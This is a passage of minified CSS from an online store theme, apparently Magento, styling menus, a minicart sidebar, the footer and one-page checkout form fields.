(-ms-ime-align:auto){height:99.5%}@supports (-ms-accelerator:true){height:99.5%}#mainMenu .dropdown>a:after{content:'';position:absolute;z-index:0;top:0;right:-12px;height:100%;width:25px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#313131}@media (max-width:1199px){#mainMenu .dropdown>a:after{content:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#mainMenu .dropdown>a:after{height:99.5%}}@supports (-ms-accelerator:true){height:99.5%}#mainMenu .dropdown:hover>a{background-color:#54d216}@media (max-width:1199px){#mainMenu .dropdown:hover>a{background-color:transparent}}#mainMenu .dropdown:hover>a:before,#mainMenu .dropdown:hover>a:after{background-color:#54d216}.nav-before-open .nav-toggle:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999}.dropdown-menu>li>a{color:#999}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background:0 0;color:#c00}.modal-popup.confirm .modal-inner-wrap{-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);top:50%;position:absolute;left:50%;right:0;background-color:#fff;padding:45px 15px 25px;text-align:center;width:50%;max-width:900px}.modal-popup.confirm .modal-content{box-shadow:none;border:0;color:#000;font-size:16px;min-height:100px}.modal-popup.confirm .modal-title{display:none}.modal-popup.confirm .modal-header{position:absolute;top:-1px;right:-1px;padding:0;border:0}.modal-popup.confirm .modal-header button{height:45px;width:45px;background:#333;border:0;line-height:45px;font-size:40px;border:1px solid #333;color:#fff}.modal-popup.confirm .modal-header button span{display:none}.modal-popup.confirm .modal-header button:hover{background:#000;border-color:#000}.modal-popup.confirm .modal-header button:after{content:"\e680";font-family:'Pe-icon-7-stroke';position:absolute;top:0;left:0;right:0;bottom:0}.modal-popup.confirm .modal-footer{text-align:center;border:0}.modal-popup.confirm .modal-footer button{background:#fff;box-shadow:none;border:1px solid #000;-o-border-radius:5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:6px;min-width:96px;margin:0 10px;color:#000}.modal-popup.confirm .modal-footer button:hover{border-color:#000;background:#000;color:#fff}.minicart-wrapper.minicart-sidebar .close-minicart{right:-110px;position:fixed;top:0;z-index:10000;height:auto !important;padding:0 !important;opacity:0;visibility:hidden}.minicart-wrapper.minicart-sidebar .close-minicart:hover i{color:#107c10}.minicart-wrapper.minicart-sidebar .close-minicart i{font-size:50px;color:#999;height:100px;width:100px;text-align:center;display:block;line-height:100px}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog{display:block !important;width:475px;background-color:#f3f3f3;position:fixed;right:-475px;top:0;bottom:0;overflow:hidden;color:#107c10;z-index:9996;text-align:left;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .subtitle.empty span{font-weight:500}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .subtitle.empty{display:block;margin:100px 50px}.minicart-wrapper.minicart-sidebar .mage-dropdown-dialog .minicart-items{position:absolute;top:150px;right:0;left:0;bottom:295px;overflow-y:auto;overflow-x:hidden;margin:0 50px;opacity:0;visibility:hidden;height:auto !important}.minicart-wrapper.minicart-sidebar .block-content>.actions{position:absolute;bottom:-30px;z-index:9;left:0;right:0;opacity:0;visibility:hidden;padding:0 50px;padding-bottom:50px}.minicart-wrapper.minicart-sidebar.active .mage-dropdown-dialog{-ms-transform:translate3d(-475px,0,0);transform:translate3d(-475px,0,0);-webkit-transform:translate3d(-475px,0,0);-moz-transform:translate3d(-475px,0,0);-o-transform:translate3d(-475px,0,0)}.minicart-wrapper.minicart-sidebar.active .mage-dropdown-dialog .minicart-items{opacity:1;visibility:visible;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;top:100px}.minicart-wrapper.minicart-sidebar.active .close-minicart{-ms-transform:translate3d(-475px,0,0);transform:translate3d(-475px,0,0);-webkit-transform:translate3d(-475px,0,0);-moz-transform:translate3d(-475px,0,0);-o-transform:translate3d(-475px,0,0);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;opacity:1;visibility:visible}.minicart-wrapper.minicart-sidebar.active .block-content>.actions{opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;bottom:0;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.minicart-wrapper.minicart-sidebar.active .block-content>.actions a,.minicart-wrapper.minicart-sidebar.active .block-content>.actions button{height:50px;line-height:50px}.minicart-wrapper.minicart-sidebar .action.showcart.active:after{background:rgba(0,0,0,.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999}.minicart-wrapper.minicart-sidebar .subtotal{margin:40px 0}.minicart-wrapper{padding:17px 0}.minicart-wrapper:not(.minicart-sidebar) .product-item-details .details-qty .item-qty{width:60px}.minicart-wrapper:not(.minicart-sidebar) .minicart-items-wrapper{height:auto !important}.minicart-wrapper:not(.minicart-sidebar) .mage-dropdown-dialog{position:absolute;top:100%;color:#aaa;width:320px;background:#fff;padding:15px;border:1px solid #ccc;right:0}.minicart-wrapper:not(.minicart-sidebar) .mage-dropdown-dialog .minicart-items{max-height:320px;overflow:auto;height:auto !important}.minicart-wrapper:not(.minicart-sidebar) .close-minicart{display:none}.minicart-wrapper .subtitle.empty{font-weight:400}.minicart-wrapper .minicart-items .price-container{margin-bottom:3px}.minicart-wrapper .action.showcart{position:relative;display:block}.minicart-wrapper .action.showcart:before{content:"\e66e";font-family:'Pe-icon-7-stroke'}.minicart-wrapper .action.showcart .loading-mask{position:absolute;top:0;left:0;right:0}.minicart-wrapper .action.showcart .loading-mask img{position:static !important;width:100%}.minicart-wrapper .action.showcart span.qty{position:absolute;bottom:-1px;right:-15px;padding:0 5px;height:18px;min-width:18px;text-align:center;line-height:18px;color:#fff;border-radius:50%;background-color:#107c10;display:block;font-weight:600;font-size:10px}.minicart-wrapper .action.showcart span.qty.empty .counter-number{display:none}.minicart-wrapper .action.showcart span.qty.empty:after{content:'0';display:inline-block}.minicart-wrapper .block-content>.actions{background:#fff;border-top:1px solid #e5e5e5}.minicart-wrapper .block-content>.actions .label{float:left;color:#000;font-weight:400;font-size:18px}.minicart-wrapper .block-content>.actions .price-container{float:right;color:#107c10;font-size:18px}.minicart-wrapper .block-content>.actions a,.minicart-wrapper .block-content>.actions button{font-size:14px;font-weight:400;padding:0 25px;height:40px;line-height:40px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.minicart-wrapper .block-content>.actions .actions>.secondary{margin-bottom:15px}.minicart-wrapper .block-content>.actions .actions>.primary{display:none !important;margin-top:15px}.minicart-wrapper .block-content>.actions .primary .btn-primary{background-color:#000;color:#fff;border:1px solid #000}.minicart-wrapper .block-content>.actions .primary .btn-primary:hover{background-color:#fff;color:#000}.minicart-wrapper .counter-label{display:none}.minicart-wrapper .product{position:relative;overflow:hidden;margin-bottom:0}.minicart-wrapper .product-item{border-bottom:1px solid #e5e5e5;padding:20px 0;position:relative}.minicart-wrapper .product-item-photo{width:80px;float:left;position:static}.minicart-wrapper .product-item-photo>.product-item-photo{position:relative}.minicart-wrapper .product-item-photo .product-image-photo{max-width:100%;height:auto !important}.minicart-wrapper .product-item-photo .actions{position:absolute;top:0;right:0;display:table;z-index:5}.minicart-wrapper .product-item-photo .actions .action{width:35px;height:35px;color:#222;display:block;text-align:center;line-height:26px}.minicart-wrapper .product-item-photo .actions .action span{font-size:0;line-height:0}.minicart-wrapper .product-item-photo .actions .action.edit{display:none !important}.minicart-wrapper .product-item-photo .actions .action:hover:after{color:#000}.minicart-wrapper .product-item-photo .actions .action:after{content:"\e680";font-family:"Pe-icon-7-stroke";font-size:30px;color:#999}.minicart-wrapper .product-item-photo .actions .primary .action:after{content:"\e62c";font-size:22px}.minicart-wrapper .product-item-details{padding-left:100px;padding-right:35px;text-align:left}.minicart-wrapper .product-item-details .product-item-name a{font-weight:400;color:#000}.minicart-wrapper .product-item-details .product-item-name a:hover{color:#107c10}.minicart-wrapper .product-item-details .toggle{cursor:pointer;pointer-events:auto}.minicart-wrapper .product-item-details .toggle:hover{color:#000}.minicart-wrapper .product-item-details .subtitle{display:none}.minicart-wrapper .product-item-details .options dt{font-weight:400}.minicart-wrapper .product-item-details .options dt.label{display:block;text-align:left}.minicart-wrapper .product-item-details .options dt:after{content:' :';display:inline-block;margin-left:2px}.minicart-wrapper .product-item-details .options dd{display:inline-block}.minicart-wrapper .product-item-details .details-qty .label{display:none}.minicart-wrapper .product-item-details .details-qty .item-qty{width:80px;font-size:14px;height:30px;text-align:center}.minicart-wrapper .product-item-details .details-qty .update-cart-item{font-size:14px;display:inline-block !important;color:#107c10}.minicart-wrapper .product-item-details .price{color:#107c10}.minicart-wrapper .subtotal{margin:10px 0}.minicart-wrapper .subtotal:after{content:"";clear:both;display:block}.nav-open .header .sidebar-menu:not(.mobile){-ms-transform:translate3d(-475px,0,0);transform:translate3d(-475px,0,0);-webkit-transform:translate3d(-475px,0,0);-moz-transform:translate3d(-475px,0,0);-o-transform:translate3d(-475px,0,0)}html.nav-open,html.form-open,html.cart-open{overflow:hidden}.dropdown-custom{border:1px solid #ccc;text-align:left;background:#fff;display:none;padding:5px 0}.dropdown-custom li a{white-space:nowrap;padding:5px 15px;display:block}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background:0 0}.dropdown-menu{box-shadow:none;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:1px solid #ccc;margin:0;padding:5px 0}.dropdown-menu>li>a{padding:5px 15px}.nav>li>a:hover,.nav>li>a:focus{background:0 0}.icon-plus:before{content:"+";font-size:50px;font-weight:100;float:right;color:#54d216}.active>.icon-plus:before{content:"-"}.top-panel{position:relative;z-index:999}*::-webkit-input-placeholder{color:#999 !important}*:-moz-placeholder{color:#999 !important}*::-moz-placeholder{color:#999 !important}*:-ms-input-placeholder{color:#999 !important}.header.header2 .header-placeholder .logo,.header.header5 .header-placeholder .logo{justify-content:inherit}.cms-index-index .footer{margin-top:0 !important}.footer{position:relative;margin-top:0;background:#051e08;background:-webkit-linear-gradient(left,#051e08,#021456);background:-o-linear-gradient(right,#051e08,#021456);background:-moz-linear-gradient(right,#051e08,#021456);background:linear-gradient(to right,#051e08,#021456)}@media (max-width:991px){.footer .collapse-col{background-color:#262526;border-top:1px solid #081229;padding:0}}@media (max-width:991px){.footer .collapse-col .full-holder{cursor:pointer;display:block;width:100%}}.footer .collapse-col .full-holder span{position:absolute;right:10px;top:10px;color:green;font-size:30px;transition:transform .3s ease}@media (min-width:991px){.footer .collapse-col .full-holder span{display:none}}.footer .collapse-col .full-holder.collapsed span{-ms-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform:scaleY(-1);-moz-transform:scaleY(-1);-o-transform:scaleY(-1)}@media (max-width:991px){.footer .collapse-col .full-holder h2{margin:15px}}@media (max-width:991px){.footer .collapse-col ul.footer-ul{background-color:#4a4848}}@media (min-width:992px){.footer .collapse-col ul.footer-ul.collapse{display:block !important}}@media (max-width:991px){.footer .collapse-col ul.footer-ul li{padding-bottom:12px;padding-top:12px;border-bottom:1px solid #353333}}.footer .collapse-col ul.footer-ul li a{font-size:12px;color:#e3e3e3;transition:color .3s ease}.footer .collapse-col ul.footer-ul li a:hover{color:#fff}.footer .footer-eye{position:absolute;top:0;right:0;height:264px}@media (max-width:1380px){.footer .footer-eye{display:none}}.footer .footer-eye img{height:100%;width:auto}.footer h2{position:relative;color:#fff;font-size:1.3em;font-weight:500}.footer h2:before{position:absolute;left:-29px;top:3px;content:'';height:12px;width:20px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#54d216;transition:background .7s ease}@media (max-width:767px){.footer h2:before{content:none}}@media (max-width:991px){.footer h2{display:inline-block}}.footer .middle-footer{padding:23px 25px 0}@media (max-width:991px){.footer .middle-footer{padding:0}}.footer .bottom-footer{padding:0;color:#999;font-size:13px;font-weight:400;padding-bottom:50px;margin-top:50px;background-color:rgba(0,0,0,.2)}.footer .bottom-footer .footer-separator{padding-bottom:20px}.footer .bottom-footer address{margin-bottom:15px}.footer .menu{text-align:right}.footer .menu li{display:inline-block;padding:0 20px;margin-bottom:0}.footer .menu li a{display:block;position:relative}.footer .socials{overflow:hidden;margin-top:10px}.footer .socials li{display:inline-block;margin-right:4px;margin-top:8px}.footer .socials li a{background-color:rgba(255,255,255,.5);width:40px;height:34px;text-align:center;line-height:34px;font-size:20px;color:#ccc;transition:all .5s ease}.footer .socials li a:first-child{padding-left:0}.footer .socials li a:hover{background-color:#3bb300}.footer .block.newsletter{margin-bottom:15px}.footer .block.newsletter .form-group{margin:0}.footer .block.newsletter label{float:left;font-size:14px;font-weight:600;color:#000;margin-bottom:0;margin-top:5px;width:30%;text-align:left}.footer .block.newsletter .form.subscribe{width:70%;padding-left:10px;position:relative}.footer .block.newsletter .form.subscribe #loading-message.error{color:red !important}@media (max-width:991px){.footer .block.newsletter .form.subscribe{padding:0;margin:auto}}.footer .block.newsletter .form.subscribe input[type=email]{border-color:transparent;background-color:transparent;width:100%;padding:5px 10px 10px;border-bottom:1px solid #ccc}.footer .block.newsletter .form.subscribe .action.subscribe{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;box-shadow:none;font-size:18px;font-weight:300;height:38px;padding:0;position:absolute;right:0;top:0;z-index:1}.footer .block.newsletter .form.subscribe .action.subscribe span{line-height:38px;vertical-align:top}.filter-active main{position:static}.filter-active footer{opacity:0}footer.active{position:relative;z-index:3}.footer-parallax main{padding-bottom:130px}.footer-parallax.cms-index-index main{padding-bottom:0}.footer-parallax .footer{margin:0;position:fixed;bottom:0;left:0;right:0;z-index:1}.footer-parallax .footer.active{z-index:3}.footer-parallax.boxed-full:not(.panel-popup) .main-wrapper{margin-bottom:0}.catalog-product-view .yotpo .yotpo-bottomline .yotpo-icon-star,.catalog-product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,.catalog-product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star{color:#fa5400}.catalog-product-view .yotpo .yotpo-first-review .yotpo-first-review-stars .yotpo-icon-star{color:#107c10;font-size:22px}.catalog-product-view .yotpo a{color:#107c10 !important}.padding-default{padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px}.iwd_main_wrapper{width:100%;position:relative;margin:48px 0 0;display:inline-block;color:#676767;font-size:14px;font-family:'Open Sans',sans-serif;padding-bottom:40px}.iwd_main_wrapper *{box-sizing:border-box}.iwd_main_wrapper .iwd_opc_column_name{line-height:24px;font-size:18px;text-align:center;font-weight:600;color:#343434;margin-bottom:24px}.iwd_main_wrapper .iwd_opc_alternative_wrapper{position:relative}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:first-child{padding-right:24px}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child{float:right;padding-left:24px}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child .iwd_opc_alternative_column{float:right}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column{max-width:368px;min-width:288px;width:100%;box-sizing:border-box;position:relative}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content,.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column{outline:none;box-shadow:none}.iwd_main_wrapper .iwd_opc_collapsible_container{line-height:19px}.iwd_main_wrapper .iwd_opc_collapsible_container.iwd_opc_collapsible_opened .iwd_opc_collapsible_title:after{content:'\f106'}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title{color:#222;cursor:pointer;border-radius:4px;display:block}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:after{font-family:'FontAwesome';content:'\f107';padding-left:4px}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:hover{color:#56cfe1}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable{border:1px solid #e5e5e5;overflow-wrap:break-word;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;max-height:140px;font-size:12px;line-height:17px;width:100%;border-radius:4px}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable:focus{box-shadow:0 0 3px 1px red}.iwd_main_wrapper .iwd_opc_clear{clear:both}.iwd_main_wrapper .iwd_opc_section_delimiter{height:1px;background:#e5e5e5;width:calc(100% - 120px);margin:24px auto 24px auto}.iwd_main_wrapper .iwd_opc_universal_wrapper{margin-bottom:20px;position:relative;width:100%}.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message{font-size:12px;text-align:center;line-height:17px;padding:0 16px;cursor:pointer}.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_success{color:#222}.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_error{color:#ff0}.iwd_main_wrapper .iwd_opc_short_fields{display:flex}.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper{display:block;margin:0;box-sizing:border-box;width:50%;float:left}.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:first-child{padding-right:calc(8px)}.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:last-child{padding-left:calc(8px)}.iwd_main_wrapper .iwd_opc_field select,.iwd_main_wrapper .field select{margin:0;padding:0;position:absolute;top:0;left:0;width:1px;height:1px;opacity:0;z-index:-1}.iwd_main_wrapper .iwd_opc_field select.mage-error~.scroll-wrapper,.iwd_main_wrapper .field select.mage-error~.scroll-wrapper,.iwd_main_wrapper .iwd_opc_field select.mage-error~.iwd_opc_select_container,.iwd_main_wrapper .field select.mage-error~.iwd_opc_select_container{border-color:#ff0}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .scroll-content,.iwd_main_wrapper .field .scroll-wrapper .scroll-content{border:none}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper,.iwd_main_wrapper .field .scroll-wrapper,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container,.iwd_main_wrapper .field .iwd_opc_select_container{border:1px solid #e5e5e5;outline:none;border-radius:4px;width:100%;max-height:184px;position:relative;overflow:hidden;cursor:pointer}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id=iwd_opc_shipping_method_group],.iwd_main_wrapper .field .scroll-wrapper[data-element-id=iwd_opc_shipping_method_group],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id=iwd_opc_shipping_method_group],.iwd_main_wrapper .field .iwd_opc_select_container[data-element-id=iwd_opc_shipping_method_group],.iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id=iwd_opc_shipping_method_rates],.iwd_main_wrapper .field .scroll-wrapper[data-element-id=iwd_opc_shipping_method_rates],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id=iwd_opc_shipping_method_rates],.iwd_main_wrapper .field .iwd_opc_select_container[data-element-id=iwd_opc_shipping_method_rates]{max-height:368px}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option{display:none;border-bottom:0;white-space:nowrap;text-overflow:ellipsis}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected{display:block;background-color:inherit;padding-right:calc(34px)}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value='']{color:#676767}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:after,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:after,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:after,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:after{font-family:'FontAwesome';content:'\f107';position:absolute;color:#343434;font-size:14px;right:16px;line-height:1;top:calc(50% - 7px)}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:hover,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:hover,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:hover,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:hover{background-color:inherit}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled,.iwd_main_wrapper .field .scroll-wrapper.disabled,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled,.iwd_main_wrapper .field .iwd_opc_select_container.disabled{cursor:default}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option,.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option,.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected,.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected,.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected{opacity:.4;color:#676767}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value='']{color:#676767}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled:focus,.iwd_main_wrapper .field .scroll-wrapper.disabled:focus,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled:focus,.iwd_main_wrapper .field .iwd_opc_select_container.disabled:focus{box-shadow:none}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option{padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;color:#343434;font-size:14px;line-height:19px;border-bottom:1px solid rgba(229,229,229,.4);overflow:hidden;box-sizing:border-box;text-align:left}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option.selected,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.selected,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:hover,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:hover,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:hover,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:hover{background-color:rgba(229,229,229,.4)}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:last-child,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:last-child,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:last-child,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:last-child{border-bottom:none}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper:focus,.iwd_main_wrapper .field .scroll-wrapper:focus,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container:focus,.iwd_main_wrapper .field .iwd_opc_select_container:focus{box-shadow:0 0 3px 1px red}.iwd_main_wrapper .iwd_opc_field:not(.choice) label,.iwd_main_wrapper .field:not(.choice) label,.iwd_main_wrapper .iwd_opc_field:not(.choice) label.label,.iwd_main_wrapper .field:not(.choice) label.label,.iwd_main_wrapper .iwd_opc_field:not(.choice) legend.label,.iwd_main_wrapper .field:not(.choice) legend.label,.iwd_main_wrapper .iwd_opc_field:not(.choice) .label,.iwd_main_wrapper .field:not(.choice) .label{display:none}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input,.iwd_main_wrapper .field.iwd_opc_input,.iwd_main_wrapper .iwd_opc_field .input-text,.iwd_main_wrapper .field .input-text,.iwd_main_wrapper .iwd_opc_field textarea,.iwd_main_wrapper .field textarea,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,.iwd_main_wrapper .field .iwd_opc_hosted_field,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,.iwd_main_wrapper .field.iwd_opc_textarea{background:inherit;border-radius:4px;border:1px solid #e5e5e5;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;font-size:14px;line-height:19px;outline:none;height:37px;width:100%;color:#343434}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:focus,.iwd_main_wrapper .field.iwd_opc_input:focus,.iwd_main_wrapper .iwd_opc_field .input-text:focus,.iwd_main_wrapper .field .input-text:focus,.iwd_main_wrapper .iwd_opc_field textarea:focus,.iwd_main_wrapper .field textarea:focus,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:focus,.iwd_main_wrapper .field .iwd_opc_hosted_field:focus,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:focus,.iwd_main_wrapper .field.iwd_opc_textarea:focus{box-shadow:0 0 3px 1px red}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:invalid,.iwd_main_wrapper .field.iwd_opc_input:invalid,.iwd_main_wrapper .iwd_opc_field .input-text:invalid,.iwd_main_wrapper .field .input-text:invalid,.iwd_main_wrapper .iwd_opc_field textarea:invalid,.iwd_main_wrapper .field textarea:invalid,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:invalid,.iwd_main_wrapper .field .iwd_opc_hosted_field:invalid,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:invalid,.iwd_main_wrapper .field.iwd_opc_textarea:invalid,.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-ui-invalid,.iwd_main_wrapper .field.iwd_opc_input:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field .input-text:-moz-ui-invalid,.iwd_main_wrapper .field .input-text:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field textarea:-moz-ui-invalid,.iwd_main_wrapper .field textarea:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-ui-invalid,.iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-ui-invalid,.iwd_main_wrapper .field.iwd_opc_textarea:-moz-ui-invalid{outline:none}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_input::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field .input-text::-moz-placeholder,.iwd_main_wrapper .field .input-text::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field textarea::-moz-placeholder,.iwd_main_wrapper .field textarea::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-moz-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea::-moz-placeholder{color:#676767;opacity:1;transition:opacity .3s ease}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_input:-moz-placeholder,.iwd_main_wrapper 